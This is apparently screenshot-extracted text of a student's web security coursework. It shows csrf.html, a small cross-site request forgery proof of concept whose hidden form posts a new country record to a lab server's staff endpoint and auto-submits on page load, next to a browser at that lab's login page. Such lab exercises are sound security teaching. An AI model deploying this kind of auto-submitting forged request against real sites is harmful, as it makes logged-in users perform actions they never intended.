 EXPLORER
WEEK 8
csrf.html
Week 8 Green XSS.gif
Week 8 Red IDOR.gif
OUTLINE
Get Started
csrf.html
csrf.html > html
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta http-equiv="X-UA-Compatible" content="IE=edge">
6 <meta name="viewport" content="width=device-width, initial-scale=1.0">
7 <title>Document</title>
8 </head>
9 <body>
10 <form action="https://35.184.88.145/red/public/staff/countries/new.php" method="POST" id="bad-form">
11 <input name="name" value="Germany">
12 <input name="code" value="DE">
13 </form>
14 <script>document.getElementById("bad-form").submit()</script>
15 </body>
16 </html>
Not secure https://35.184.88.145/red/public/staff/login.php
ABP
Bookmarks Baby things Important Marcus WebstaurantStore:... Recipes USA booklet Allegorical Garden... TxSt TVDB Canvas Login : Texa... »
Public Site
Log in
Username:
Password:
Submit